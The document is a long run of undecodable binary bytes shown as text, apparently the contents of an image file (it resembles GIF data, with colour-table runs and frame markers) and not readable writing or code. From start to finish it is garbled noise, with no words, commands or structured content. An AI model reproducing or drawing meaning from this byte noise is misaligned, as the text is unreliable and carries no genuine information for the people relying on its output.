�\:lĪW⁤�� ��+��@b�X����Cp@B�V\�D��T��	����H/,��5\�9�0���9@��*�<���`�l\�}*���M�Mz���<0 f�*��uR=-�\��d��� �m��A ��5jGt}q�� �C����*�$A'ʕ���Ѐ�@�0�0`�9L��ɪ��B�.��@{B�g� �,��h�ف��>�T��`H����@\�MJ-�\���� �-�#8#��#.h�a�Wp��m8x�9����U�����(�b������"���7�ˬ�Z�C<��J�)d�!��@ @���۳qT��XA�(�1Q��x�gt0�\�<���"]��B��OVEJ�Tp�(��Î،>U�$� �N�Faz�GZ�L�5Q�bo9p)Z�*J�_�K�!T@��'@@��t�%S�$[V	5Qw�5pu��4XU	0ت���e<q_�p��洂{qu"f�-߲�m8 �� j1F�@_��6�5�pi;��:��I��_�5GB$A{�/�4�`��c�vg�dA P0+�|/Ԃe_v�夥F�T�� H�h� k�j�v�v�����9���@�=A ���BlS%�B�b��p�j;�J���(�J��d8���"�@�]7Oo7a��\@��*44��x�BZή�M,�����7-��y���~��7�B0x�%l�$�� � zD�@�j]C5��/.qS8JyJ����BJ�%T ��(%m�FOYA�6B$A��� &�H0�w��T)$�=�׏�|�d���r��I�ꨏ����0��l <�� �1�)Z�&n���CJx;H�<��<��Ѓ�Ϻ*��F�� @ ��9�g��@�
hS�^�km@��)lG��W���)��!�!G�W��e+�2(���;�B7��7�O�����H�d�	\ �� 
�zB�%�5TC�v�3n;L�<�H<�Ctĺ�ϺJ�u�GO$L�$20 ��"0��(� �!�ȫ��Ub���IF�+�oN�g{ l�\��7��!��Ӎt����&�Wo�-��/��l� �D�@�%�6dC6�;��Cw���M��C=h=�/<��u*�Bh`�}l��9xs��y.���+�4؂-��-��+P�7)��-�- ��&�d�B_�"�|��B+|;���=�:�E�1�+��s5-�,��L����o�}5t6L=�[=���C=�~�3<��z�ۇ$A���0����-�f���-��,܂<� �*LN���O��S?)��#�)�{3~
f���$�5U��ݯ�O��)�=m?
�[	p:x�5<�x��R=;Xsq[
@ċ7��<{���#��aC�UET�	&?F
D ��B�J�lA۵KW�\�r�ek�Q-I!
��V.V�F�҉�eOR�����Q�R������P�P�ڹ��VU����2%�ԡQC��`� �ռ&N\�s���]7�^݃&�+Q�Æ|#b��(I�<�E�.\VqE�EkSG�l�\Ŋ�M�=A�$�I�@4H �M��)J�)SYw�u�i!J\�dNV6gi��U>��]�
֫�0_>R�I�e(
p�J�wp +�-S�_�jh�Q�������OC�$}�M��J�����C�*��n��>��
P�	���8q�AK�aĉk���N:��g:z�9�@�ӎ�L����LR�n�In�	F�LA��Ri���z�1�%s�I�E*�%� �(�(�-�Pb��I��B3�%�4�!b"�CVIo���ζ�Y'�v�a.��zNPz�'!=D#�1�F��Zvp����n��Ŕ@��4�]�I2&s�o(����)�� ����%NCJ���7�N�#_� i�`j�sNo��&�<�ٳ�u��A�ΐDWd���)��sq�ty�A��Z($�ZZ)���.5U'ۻ�����Ͳ��q(ah¿?��~8�� ��Zl��`t���hǡ�Zl�Yg �P<�[A�UQ��j�Ƣ\AnґGu���U�٥��H}����Z�<��"��a8����˅�:$y����?Y%�Nk�%�a�I;�n�)�9����D\�9��:�[!E�PD�!��V��B�i�P��]N1w;�F�ϻfY�Y1��� I�C��# `(��b�,����Nđ�zCDυ)��Zؖ���p�9g���t�A��yڙ'��Z.|�sZ%Q�@��SN�$y�Y�]�QO1�]���L?�Ga��\��r ��	?��A �P�+pKV C��?4"B���*���S�B�H����r�enك^�����co��=�A���cp}S��V$8ڌ�l�0Ed��z��ݠ\)L�\̯~��_��A< ~�R��R���>`������\!���`�U�LTp�9��sL:8��B��� �C���P$CC�[�C�!�1�&�{AoBa������PPa
N���;�.v����ݰI u��P��P˝���Y\"P����@L�*kV���h�C�B����)�d�\�(��(�5ׁ����Ë���jD��a*VA���QB9����0�I��)Ї����Å��#���Tz4��І����[
��P>�������X�r��4b���Q����7P�s�M���7	���]o��@�I8��Q@"�9]����:�ȧP��O�����AI�N�Q�B��p�KhB���&`k`��������[8;)�FZ�v�]�*:��R:�2�G>�Q���4  !�   ,    � � �   	#+%4	%$*$++,'333;948"3!<"9'.!<"$=#)7%&2((DKI"B"K%R'D#%J%%C%*K%*D*+L+,J*&R,-U)'K1.W2-M.1F-1S.1X+5M23H66S34Z45[:6U59[69U;;\:<U:6b<=d78w+8g5ZA=MA>fB>uC>^=AU;AI?@c>Ai:Cv5H\BB[IH]QQdCDjDEkEIeKKlJKgHGrLLyNMsFGjQMvRNkNQtNQyMRmSRhWWuSS{TTsZT|UY|Z[xYY|b\v`\~]a}cbvfh~ps�0=�6G�3M�9x�5n�2_�%}�)z�6y�+r�"u�JW�VU�V[�\\�^]�WW�VX�IN�Y[�L[�a^�a^�b]�c]�c^�a^�]a�^a�Vg�Qg�]b�Xd�Lp�bb�cc�ic�lk�hi�fe�if�kk�ml�fg�qm�qn�mq�sr�sr�vu�oo�eb�cd�mj�kg�kk�hi�rk�qf�sm�nr�is�ut�{z�}{�yv�ss�yw�lq�|u�{{�wx�tr�Bx��|��~��ă|˃}ƈ|ω�8��=��'��2��5��3��/��%��f��y��`��ҭ��������������������������������˃�̋�Ɗ�Ҏ�ӊ�̓�Ȕ�ӓ�Ԗ�ȗ�՛�ۜ�ח�Ί�㘘ݣ�٣�͡�⨝ة�Ω�櫣봦춪���汤�����������Ĺ�·������������������� ��� $ <80 A�,H�  	%TH@Ђ�-�xb� �	I�\`��� @� J
j�@Y����E�;v�)+��X�d��h݊G�W�T���'Ϟ�y�p(p� �:-L����s�4�P � Bh�0���0�$H������K������5�\�̀a���H�������I)H�$+�'ذd�N-�[�q=u�7s�Ƿ)
t, �tI,�;A�A�	��@aDd!4>�p2�?h��va0���~! �$fN ��k��9PQ�`���Y\	g���#"?!���={�U@��!P��\se P@�w�)�� �$x�J}5F�_�QtY|�EH�Et0ZT���K$�CH� x�Mf	d8qC��D+܁��n�av��ϟ���Os|�aL��3�H�`�A�}�䥘f�)E	e�A� $у/`�A��^���� �[iNV@���@%xP@\�G�)�ɇ2x졇>��C���lR8�,4!i��fPA"4x�&�n�
��� I�P� �ؐRC4��B�f4�]aPT�i�[�F��ޙ'qy�ѧ����(���3��q�+���9|���"� N���������43����SO�F���"UG�K<A�B���Q��j�||5Ѐ�"穕Yu@����@2I���y,z�A�	3���"0��S�[P�6�����N»�_���k�1�d|$��R0jX��[���:�V�E��$Hp]pe9���@�'?�,�vf9;	H���/�0�/�0\|����'�����0Ei�E�p��F��H~� mV@�M`�D���H��z���$z��"����"��@��b��� �rF���*�/�C 8� H�@`+�\ b��� �!4�	C�l\��!d2.YNP��XEC�s�Л��@ch��p�S8I ^e�60I� ºg��
Ks�����	A
Q��  1.��KR�8����3��'60��� (�aS !�Ğ�0Ў�Ӕ��� 0@ �T��`a$!������)4��( ԧ��`���	C�"�'�B�a+�B^f �`I6#R�"�Y2/!.YR��
Dd�@F\D�D WL�� ��HAnЃ�@Px���<& �<�J��Y~2�������	�@$��$q�q8 ��#�Sy!�<�4��� "�x�@	�@�\Ѓ0~Sw/�AX�R��,�x /�x!h� �(��8v�G��cHE���	�
�D#I( gF��0 *�x�E	�`B�s ��D�A�@|H����pe���h�hX	J��*P!���T�0�!����-�z�a +IENP 3)���K< �t��c`H�@@B�Aj��T鬓A@K�� ��p2/�$� ��ĚEH@�2(� �2W2�#�G@����h��:$����ނ��$���`p��`�`��@�,���[�D���`W���d&p@Df��n �6V��n�����1�2�4��^
�� q;�6֝l��n��,pA�]��a
�u����-�q7�����FH�fYX�����氰( ���Q[���< "����	����!>̼c`�h�.0^ <�}؀�`�5ld Ì��+`C�B/{���r`%�)�` ��9����$���a �6��k��O�ϒ�:A2/���. �lz��$Z��4��k��0%AZ�3�bbh���V@������������@t+�M+|;\���� ߄` �p��q�]���B �z[�VP��|��Ǿ3޶��/���I�>G�ii9��	Z�k���An��쒛\=���]���@/� Yx���7�{��D��c@��Z�{�, {�6C�`�<;��Sp�`q\�*�@
Xp3�1�B�p�1�!hO;��p_��,���0_d 3G��a�d��ｄiʷ����Y ��Ů�0�|
D0u�'O+���@$ ^\ ؀�z�� 
X��� �F��������� �`���ℼOP�E���
� �$�B4� �s�[�\34A�D��K4X��YFd�}'P�Y3�B&8oϋ��c��~D Q	�;���Є#���+�/p^$��� ��0ƀl�3. �[Pr��&0b���@47�f�)4�_a0D`hx�`��0a $�# �q�6w�v<��g�W	�0�C�	F�	���P	�`\ =�R!T Q��\}`u0^8�U�$(����B[PD��0 �9$�0g�fPb�V0�%�y�9C +(���C0���20?�PlX�l\0���] ��Bx���	�P	��� C0Ƿ,�:`�����u`f�P�0��H���v�oBp}�%hA0N��m��3�/0�x�|.h)�dH�o�Ft�e�sZ8p@ �Y1�$gf�vgp�H�` \ �����	�0�� 
�0
�����	�P	� \0Q>�*`^� ����fft	c�����@�M`��4v؃��-`r�B1pu��d)�I/f9�w�s@"P��1a���x�jw��h񷄙 ��8�C9��؏���B1�d`F���`6Ā]� "��H�`"�0	0o0��m�&hbGB[�<X:��b�|�J��tJ�^kPp��<�.�M��� �'p�x�����8��p��)
��	�؏��i�@�M�A^@���\���dG�Ћx���m��Bg�zl	E�D��#hu@�f�AGyh /�?�Vi@ bИ�����ԩi�������������`����j`��wpzg��Y��uKv�������ǐLgN��wv�o�ƛMVA ��C��hj�	k@	�y,@�Y�<)������	�pj��������םB9��������	��	FX	��WP{,p <�i���	
�G����0��2��0H�[@lvH��so�gr	�g, AP�Jy��/��3�Q�vJ	jJ	�y�"�~��面Т���x�C�	�j�>, <�X࣍�~Y0t�`]ÀHt�X!`j��Jtx#=�[�t$�=@v=�I<��W�K/`��i��DÌ�'@g����������J����vG	�p	��	���Т�����0剄� V��d)ɖA��VPyR@\��Ð�����x�`n�"��D�o�6I�mY�9�ڃWPF<-0>�[R�TC�����i�����L�	� kJ	�J���	��� Հ!;�0�0�������������K����E�����Q0[Ȁ�p��1��?���J���l��7D�>;�>I�B ��ʃ)d�1�q3�q- J_�,0P�j m{��	��	�P��P��P���k�{	�8
�� �� �p����� W�6PDA`�f E��^�s �hĐ���<�P��+�k@�1�7����of@�Z�j�A 7@ rk�*�>��@�i��jj	p���`���o~�,0)00�2k�f��6�v8
��H�X	g�?��ĶZ��c����Gf�E�����j���K�ʹo`	�`d I �"wl\ x]{�a�2���XQ��x��I�	�@
���p�VP� C[� H�h�L�R56����X	\�-�X`�ۃ^��^@v��A5��ÀJ[����n��h�gy���;
��[Pn;� �w�we��a��9�E �3�fj��)�j 
�;��0_��+C� e"��h��3uDa�j���	� �pZ�p�%�<����Ņ�@��vĥ���Mlʩ�p	��������o�4c��`<�a;�i������P	���h�ґ+=�"���� � ��U�9�P� 2P	� �K�2$�lWP��Ń=�}fR�Xup6H[�����ȫΔ7yht�@�V�0����)���Iʘ�a;����	�0
V�QF15n�B�! Q�� �A�������!�щR `��d�lwZ��j@T���Ϊ,s��XĐ?�k�l��l`	>M	o�M<�h0pMk=��e�ʯ�L�&PD/`��l>�3��X	�P�MCRa�$T�+�4`��;��	Z��;=��SC Sp	k�s���@��`	�hW*�9@�w0	�_Ȯ9��<�oп;M�M�j`	&�sB�~�lr��r�#鄫��W �:[�� �Y@
��r���P�;"�`�.�R=�2*�0��&��$�lp���f�B�lyC�È�إkf�ّ��ӕm� L�kn�V�]�\@��-0�0
����)Ԏ� 
��7!I� �U�t���&L�e�<�(gN�=�P܈�#QpD�`��ݘ`}�tBW}i��Ѕ�@���ؑ���-Ԗ��L9J�m���N��ɵE`�� 
j�[�_�����F�D$��8@{���K�R`��O�m@P`�7�8�sA�1N0_ l��f	�C�^�z� 	fc]f慥�����1N�yfxF��nFvL���:n~��Լ����
�C���/�Q��#"�M��-��ct�in�>Y[W��,�r�#�� =Q>`��P������4@>���\���J;�J��m���Ӗ=�_��D���Ҋ����Z��C�	��^x�
�0.Q�W�>U�):��c<�r�mN�D^Ed��^sa �ܗ�	>�a��%hI��i����4=	�H������C-�o�|? �Ү����w���`	B� �sm�@Q�A 9B��#�����; �7 �ǗR����d������īKJp9Ap|[Ы�������>�A��C-p�s�B�ى��:���	?
B>
o@< \�30��2�!*��WE.4�c g�8���V@N�$wʣ@
M;�k��k����T��M f��Wj�� ����ߘ�`E����mۖ��X�m[	i�j?
��	��k�K�)�=P-#O�%O�ۑe6�2��|_^`0 W=����.ٛ�.�A�m�G��:�l��A�e6�k �z`?}Jؔ��k����>�oLm�hr ��L@j �Ѣf�O�.��5*�\Tp @ (`�1b	H�QaA&|��!�7p�x�s���.|�D)BÆ	  �ԛP�B�a���T��Fm��ȌC�|AæR"I��!C��ZF��d��\J�ܘ��G�"W�����ͨQ�ƌ�4�>]�d	)�	X�8`� <~!�	�ESX�`B�	41`а�����w�����O"�^�����M�F�z�rL�>5*�CG-\�L��	�+bÆCk��!���5#��A����p��f��D	S%�.�e��.`�$��F[�  (`�",���"�`�.�  z ��da7�@�i���"��✂*�C.��M�xᅾ�Ï@A�!m���a�9&�-������!<½!��
(�K-�B�+�ȡK򳄿K��`��6B A@� 
.Ó X��a� ������^�AJ�\ ��6 N��� �FK�x#,L>�d�O�ha� ���5	$�L:�DXdafb�;f1+���z�b!���J(��2�+�0þ+��"���B��4�+�P��Ӣ7	@��> !� ]0��
2�a�nx�y���p��p��I�CP� �M9��6>Qc�r85�U+�$NN��Xd��Iꨃ0+�`��
��u��PV0��h$-��a�Ũ3c�6��7H�O6S �p�<�
J� ���w�xq�a�&>pb�)��C�v��\\�)��.�  �S�,�D�$b��,T]u9K6�xYd��s�!f+�bJR`���pc�.��R�4��X�"L��6�i��.L� �@�2���<x�7�[��j!>��	 \p9����A����X�Im��c��7.��PY�~XB�@(iMh�d����i�9|.�X�|hA��_p��������-�`[0�(.a�"�� �1����K��"�����	��^,��D ��7��r���҂�P� ��(|���'�M ]:��p	7 ���ܕ���3 ���&6�	Y�B�����Enp�K0�B�`*\�,��
�.F�а�M�!�Y����5����XF�� \����: �X�#
4���@/zp�/��Ecrp(�$ju�!R�
�4�XƐ���(��i`1��b0� �W�R�P@�*��&�!B�@	5Z�!T���H�!${Qy�2�@��� �z �t ^�$![ZxI+�`C����N~���$N%��T@]��R��mIg �o)�M�b�E,z�E`Sg�Z���s� r�,gz�
dXh�BE�A.�`�%��GN�� 	�f!d ^1�U�@�BC��9� a	�?���  a�L͡o�vP�� D�B��k]����,�1���2�ѐ-i�%1��d]���" ��j�,a	-da�_P�%�H?������ސ�mid#0 �ZB۴���AR)P �3�	��,�R.
���v �T��+  	8V��,#��������d1�iT��^���a��	��A
8� �]Y�����-D.f�*a��5�g
C�4xP��"`,y�զ�N�pQV�@b�!�y��^��qU���JP�@@� ����#bb�����I�}Ӡv�����-�_���6`1�3d2��s5e��˒����o� !�  �68�
,��)������m?ya� ��!II�$< �������B���h,z!�gP7�w��v��hŘ!&���[p��
�X��H���gC���b �h@�,!@P@�U��B�`��Y� ��dKI�@>0�_��fO^�I"�Ċ;. S��@ ሹ8�&�(bu�@�xp�x1v���V�J��-�0��l
5�1� �a�|\�I�-,aJD�B�j��,@ H!.	H�� ��zT�F@�	@9pA�
%�A�q��fX,���&/I2P��
W��amGDq!نE�=hYĂ�Ԑ5x^d1� D��-�t+f��~Vc��X|j�����4KoXC�@���]Y�*p��C �H�� �aV��G�k�q4,yq��e@Ȁ��Ѕ1"4��BD�˜w;�(u�.jDc�@z��������L|��&In���|:�4|�
_�¦V{��	X`�$t���| $"�T�ԙ� /HA�`&�b�M_&?�>`���	S�B��#(67V��|����_�r��18>ѓ^�c�?1Q?��/��� 2@��Ђ<�5Ȃ$ �7��8� ��k������;
��5иɁ`���w;��-1k��۾;�h3�E���K1N�%�ӹ���;�,��q��q�?�[�@(�G۷/y7�hڀ��j3зfA�,�B+࣊# �߫�wa�2d� >�		���՚5��A+�����p�24>�z	�	(�ѳ9:�"��9Q����9k� �1B^��!���?�p"�)/	+�4C�p�t/,̂/ 2h�$(� @�w1*3d��	������;�) H�{�Oc��;H���� ��cI
��#:�6�SDQȨ��( Gjp^ Bjh"<�LD$����B�|R���3�x��,@�h޳ 0�Z4C@��Áx  -5��%����:d�H���	�����,����9l�FDLD*¨g�� �q(�,���r�u�D5H PЮ��yܭ�Ѐֲ�*��'��,�⒀�d	[�Hy�|���*�Hɋ1����y��H@Kh� /�,��i��l�<ʃm�Y��h����t�v��s$�[:A@�d̦�+��$��Ca� 5"�5(�2(�X Ԁ�x�[+��!3[+���J*��-����萲L�Ɂ��? �����#*�����q��v�k�Dk �KtT:D؄X8L�2Ġ�3 � � �B��,8��� b 
�/��.c��ɉB���1�Q�dy�"����쫪�z8���+??NDȄ5�)��䴆m��.��^���(J��;��D7#d��hOԒ�����2��80���s���ܾt� � �0ۚ-8,�%�p�"0��)����J�dK;�0��N�KO����9��!�q�P���Y�CQ�����qQt;J��4 ���`�$�b �Ȇ*�� @ ⪀�l�����a�	��e�F�L'uRƱ�,O+�> P  >p>/�.�%�l�<4����v047��CQ�̄J0B���V9@h��aGG��%��`�X*����(*���֪b+�h -�Zҿ.հ�M( ŗ�By�8,x�0��Մ{�(3�M�5��^��Y��%���%^�5Q^�U�+�3��a���J`G?%&���2��/���=k��"�t�Kz��LPv���� h�`�O��H�QW� ��{����M��Y��A�X����Z������i����r�k@?�'�'�ӂ(�(�y�($�sQ��
�V�I'm�Rm+ 1�p�� � ����
h×,kxu���Y�{%�L�[�^�<^������Y�5XY�<�u�k�G���8�|�C�L�D>M��
�.`9h�}������!pP�7詒x\'����a!�,X�$l"1UQ|��~%�^��������kp�nݞ��Y����^�@�Q�XJ�W _��J��Jh5���&��($�8�)�����y�6&i�0�[dX�� �"X�.�#0�{j��E�F,�|�FA����^�\��ˏ�F��jxY��Ř[
V�KJ��)�L?��M���h@��`�2� �����E�� h'�b��� �g��X���X�,0@�f6*3 2� 0�b.���F)�<n3_���Y	�i��ʋ�V�%�_'��@�ӄ@؄? �Q�:�Є��b��W����O
��ɤ�N`�s0Y6�qp�u��q�@0�6vc�c|�-;f�J>>�?vߌ�"(��X cĨ��D�K�ͨs�_Dp�bm�t3�Jv�@�Qx�>�L���S�	�4Iz�{;�0�X��v8m0�Z�s���uh�v��M���e������2�3a�S(*��+Z�Թ�ʼC�i���fA�?GvK�D��dAȄ}�Q>Mg���;��� ��f��!��!(@��_�o؆o�?p�uH{N��76���a! ��&�J���Kf��@���̈́��LNoLNo�.SLLG�Ni`��g�l����'�S��e|�0��$���������S��a(t(�ro�m ��rP��n�u����+Q�ai�/%\҄��"�M(NƘ��FYE��9Y����k���.����j��q�LL0bU�����;jȉ�����&Xn �o�nv�vq؆`�o���rH�v�{�{�� �j��%��X=
�;��:�hg���ߏ��>�?`��.�z���wpQ�<M�i����g�+����(�!��`(r�jru�z����`��"������·}�Y��[$�$h�����'e4� �AD�_f�P��K!��p��AS�1���!�dQpP؇��v؇j�{�3�kM��٪+`��` #���ts`�t�|�u n �"o�`�Ӟ�}؇%��q�����$0�$@�,�%���Na��(sN�K����(
�Ү4��5���X��j�k��N�PG..X0؂"��,(��p؆n`�r`|؇z�jn��_��V��m�y �|Xry�#0j/�$hd��1Y+P�y�Wo_���:�N���Ox35���*�x*��^?�E[s��kM���̄@��}�w@�s�O؄-8�3(�DY��0Q�n�o�`؆x��z�I_^p�p��L_�|��|��t��y��Y��" u���(�3�A��P���/_x����xX����S���_n��mӄg�I?�gwh�g��v�0xh�_@(�EA*-0#�sHn�v�"/xxq�m@�Zh�p��Zh�p��t��vH�w r(s�����g���e�����u��F��)�x�Q@��Ds5@��
�̹X�hFX��n�y�@_�h�+Ѐ K�p�Nhn��'�`�����_H�T��VX�m�|`�Z؆V8trH���p����j�}�"��� �J�d� BM�:ij��a�M7y�d梙4Ӝ�xF�3� �t��M�`q�'A�	�o�J0��U���<`0�q휹p۶kU�W0t�n�*��U�E����,X�m�ȕ#g֜�s��2a�H� [�iŊ�+E�P"�W ����B,�i�D�5z�rdɓ)W�|3�.���4�иJZm�0�ǃ�Ҟc��S��t���ʔ�V������6����V��7A4Z��Jݻy�R�����L��q��\�(c�#"��Q�d)�S�g4�w�r�3l� �CF0�@�	G���k��R-�TeH.�T��6�U;��\8ġŌq��Pa]E@q��Yw]%�i��`�5DPC��]������@���K�hRM,�T�Gi@a�FpaƕEtA	���au��6�,H-��"�!��S�+��CO=��SO9_u��t̂���1h�EF(jDK8
Hui�u� B�C�����?��G ~�!dAF>��(��R	f�lRIEqŕXb��(�9�I-NWf-g�+s��*���=s��>�l�K�|z��/��R9��pb�2����(�&�LJ)A�d�"�V�	����i��
�F�2�v��,����3LV�Qxf�E���Q�	��!.�В1-�kl.��R-�SO�=��SSՆ�M7���
X�p�C�.ڨ��J�.��o�������/�i�+f�<�N5�l��3�T-�@~\YIx/p1E^���)���+���$�D"wm�ts�>���6�T��7Ӷ��7�������s���n�1�+t�9��ѝv���D��(�`3�(mR6�p����k>���9���k��h�v*��2���a�!�b�;���>��T�~+��-����	��8uOF.t���I��Z%$e.��su%�p��,���H�<�6��j%`�%3�,��qR���q�w�A�9�p����s�C!��t(/娅R�1r��J��-r!�qx�3����8�x�:���rh>ϕ�|��ܐ� Ĥ�}������U��DN����JT��ZP -���X��� Z�M�@G� �>��rh�6��{��x��Qu��O��7�q��=��Ɇ�+Z{����r��Xt41��}�:��TR?�=i��;B��4t�������h��7V��0�)�D��Od�h.���z�c︅7�1�r�C|�[7�e�S8�6@�ٗF��r�Ȑ��*!��"gCG� ϻ\aX�$����4����Oհ1�4,	��D�� 63Pbp�5�ҍ\��hJS*
1o�Q�t��$��o���V8���h�E�(�9�1��C�0�p�"$RVj�`��F4��BJ�8��4��{��>���.��g U%61
YȲ�� F�X �Fp�������8�E{��AT(}��@F�B��E8���m Lii��!S���,@� � �>jP�U	�U���D*h92�\$<C8�i�#DI���'�bQ�g ���fb�+�/	5(@"�a�n��qŨF�QZ�� ��pa!m���(�aɡ��.�+��7F�"� �E�B!��E*�E#�QӹT�vR<,~��Z+�W�B+��3`5�Ł�����TX�������Fq]qQ�j��hE$��W�F�Y��F6��V��2{M �a�����<�!��8�½���R��N���A���.N�� �P�U�XF����EcH�@� ��Әh���"��;�1�B�X�s(�_ѡ�Z�~F���b�-�Ё� L�B\a����#X��p��G�`�1���D�y�܃�@@ �7O(�j��r�6!��B�\8C}��3l���8�њ4��m�� ��A�	�tHc!�>��Ͽ�8S�Bz�\�8f����9?�t��E��$��4���O�(�5���s� a{���T�l���">���L�p�.�N[��0��`xj^�E#1g`ܢ�ƫa<m8���
7�Q]�r{���8�a�Jp�<}��nI�3���8�iyߓEP��j<��`L�Aʋ�U'm��$
Y�|�H�\	V-t� ���<ށb���خ�E!��z�����LAQ������Fu���n�e��6 �%�`/����-��u��W��F�я.+��`3�|Ru�� �&���#x�A� LKb!�Q��$�P8�	J����<��m���p{��I����+<JI�L�P�6���n�1�"���{�o�t����q��?4�2�42���?<W���@����2��@
� �@�ڨ�������Eڂ�ށi�����,�	��<�}�*�]�DM�=K^O����d�)V�TqW8��;�C�[���A�I �h�Y�\��������@eŀ��h���`�@��h�� ��@h����(�!��D���;��Y,l��	:H$D�+�I�$L����*X_.,��lZ,�Zr��C;p�Ȁ�qAV��_b�h����@��� D�h��@ ��z!�^�����-X���(TB*o�����C:��vZ�衱)_�4����UP_"r��%�	S�C0�Iڠ9�6l���
t�%Y���b�):!�_���L \�+�����=�^F���i�(�X Ty�(p��@p�vY�:�F�8H�H# L�GB$�.l�#~cߌ��Z�|�:��0 ]�X��5���UuDpR}a^�W���@�T�(  , d h ta� ��b=i�]�B&p�&|BCN�\	,���:X9�`���GF���5��!0B"^.���tSt���8X�;l���<��d�Oz�DP�j��*Ҁ
x',C4d�S.@,�TZ%d���A�/�OVI��
SqA& �@ B���8����B�܆^�`���]A�\P!fJ6"��cZ��q:&d��l@��JN:���fe���^<a�����\C� A�jN�`�����^�p�h<!տpGC��h����A0���7�w�r�Bs�5A6JBM'�*�	.\Kv�\0�F4!�w����8@,��\&<bF멁pfx������� ��)p3\�5p�4A�x�H�\����@=a�WfDO>M�|�4 +�E�8�T8�C7���Ԃ�!ɝ�h^�3Lޙ�$�-l�HyCaa�bB�6 G	�C/l�	�Lx���yp��8h��PL��� :�,H.�C�iDP�S@T2�Т~�@��W�ި��_(\�=�0@%XC���d.���Ɲ!��č$��ō!S�*��b�C��)9p�g� ���f�d�h=Y��_���@
D(�B4���E#��L��<@U��q����^�����) �G�d�4@�߈�&.�BB�=k�
O6��5>[ *K�h���0�vr��Xx��@���Gh�XA�ʊ�h@4�2X�5 P�VW#PB#�A,�~���|^��H=�U����I��[xt�P,7<O�.꯸B!�R�t�����i`P�D���l˾��W7\�8 �N)]|ʐ�����,A)*�ӹ@\��X�5��P�
�&XZ�Z� <��fiV�(���P�I�����@�qC�Sh3���̍���L�N!�m���-`סrg���7<�	�@�p),�@��.A҅�l�p��M7��8 9��;�'t»��\ @�^)�@䌗�.���T*f���=��q�4hM-�0Ԕ60�w��4[�֭5!�m+0b.����*��8�@�R�@AxX��6���@"	Al�	A%��,�5p�7 ����;��)p»0��T@ �n?b@�@T�<��D��I ���Tj�,��B�$Hci_�e��)���ܥ�qтr���&�R�7��p@L��Њ@��0�� ��4D�5���C8�;Xb;�/Â'�/"�����N D �� -�^^4`�eD�	A���\At�0/��-�B�����+p(��Q^�Q�b�$_�`-�B_ס�1�.8�C&8��L����pA�j/"��� X�V=4P8�C#gH����1wB"����/x@L@���8��E=�J��G\��`A�Y�`�3l��k���1��I�+�m�ƍ���0���RV���u�7LC,ؤQ������t�W ��lUM5�sK-#;��;�%��;�� H)L�H 	� �[@n.��y��Π��j@��S�B�,��,b�(�1#��R_��-�-�G_��0���I/�7x�07X�3�bґڒ(ti��@p,�C4$�8HÅZ�2�;̃K��C<ăQ�s'͓b�SR�T�T�s����n�� s5�(�±��Y_TE��Fylڼ0��O)��\k0.�u��1��/H�4<�L Rj��� u�@� h&�B44�5D�:p�vM6eG�;��y��f�s"p�6�x@���d�`"�����L׀���&��*dL�Զm��1�v$�����o[�p_�1HYGHa��-�r-��3 ���Xw ��Rj���A|\8�P̍�2jdy��;��<�Cf����Q3�`����S� �f�@�@h/.j��Ȁ���Q�� T��c���Y�Zk�ۚ��B[�U����B�wy�hL2��.��*���AP7uc�(%
��xB/X�����E55;,�<�Cf?z<츤�+�BkB&��8��S���з��Ѐ����E�@L'�؂��.̺�Wt�0��$���1�t/-�-$3�(����"tBY� �����8�[�4�����-:�o�<��Cz�O:�W����D\�[���S6�p�*��	Ȁ��)t½�B'8�@��)�*��պ���^�1ۮs��j\+��5V`�1/�"�6"���R��4 ̀�5\;.aX����!<��ϼ�G:���Wz'p��`� �SG�~2 �K���-�3�)�G'B�A�@)T�q���ɵ+蒃!|�B"$����Ɨ�.%��ӹ����k<�� �A��\�	`,T;�c�8��4�|�Ń��<<Լ�<*�|ί»�A��@Hmd� �',���\S����ƻY+�n,���+�M�ϛl�,�,B{!��B)���G�)��"��W��^@\�?� ��5Hw����Ō/:���w�ۼ�;>����wB @��e�	,����O4�׆1wL*`��`�����|��z}�@��CF�!C�x(Q)I�XEdU�b�S��8�Й,[��@`$
4��Y�&M۶m�ę3G���t����g<y?���WUQ�%&eu��)N���p@���,[���ʵ�k.\�Lk�-W�n������H�
UD%�.�.^�� ң���?v��n)E%>�H� B��N!C; ��7�.��$W�\���ॆ�3=z�^�'�Q�IO�Zu�S�.FJ���J+ֲeS%OEh��T^S�حV�U�
[����~�,I"P
��x�HPw��5��e��
�P��3�Z�A3��O[M�xr͵����;�n�h�	W�A
+Zp�n�1fp�BLI�W���ŵX����BI�����$���
�`�3�LA���Ǽ�φ6p`Md�ƚ_��%�m���&��y�vpJ�x^C3�VC�A�"deB9)�cST�Jm�1f�tE�U��\pq�E]h	+I�j�$�J� �+z ��z �3����QI��.�H�L�!r:���`�f�o��42Q#s5z�93�y�U��z�y�0E�P�
�3���iǞr�ɥ��UnDm�Q��\\1�=�$)��N4��R+���� ��3�8U?>��UT�XB`P��Tp�f�=��aa8�U��n
�2a�y�5����ML�U�Z%�>�n+����n�A��R��Z��ea`�[rI��A9�)N6�~��Cΐ��+� U.��B��� c	d���N@����Fq�Gb�v�5�4��54�dd��>"
/��HTqe�o��Ǧn�*��TPAK`�W�Z�ǎ�Yf�B��A�Mz�E�X4�b���"0�Ì۹�b�����px�2�-a�X��+���M��6|X3�'��A���J���&��St���_�Q�pL4���Z��oĿ��[�\�B�8�if�#L�. bӠ�5�QY�n/�A�a&p 
�0pP+������ԄL�;�Ԧx��y�ؚzu1x̃�X��(b�	Ib�cQK�A�t̃���)��
]��.�6��կ:�Pŉ�P'�	��D'<�	D�b���,�Q�XT�
�3�8� 9���XI-~�(��K"�I�J��byL�JO��&��Xl�����U\,�s��Q�$�pJ<K+h�ZU�%�3�Ϫ��+��rD��hDc���-�XFk<#iT#{�.l�㨅6VQ�xCx\�m�2�&A�͚�`�i�ݫa$�T0��S_-Vq��ȓ�)K-�3�ꜭgi��Y�&/p�֐5�!i�#���)<1�X<�Ѱ�,aq
YX㖲@g���f0#.y���������fOV�y�c���"S�&o�0���� $�<����X��NNw³:���xVy�"��� f��qȪ3+!�A��P�>�5�*j�Y`�+#�(h��΃��0�
��R��Y��iLS !�   ,    � � �   	#,$4
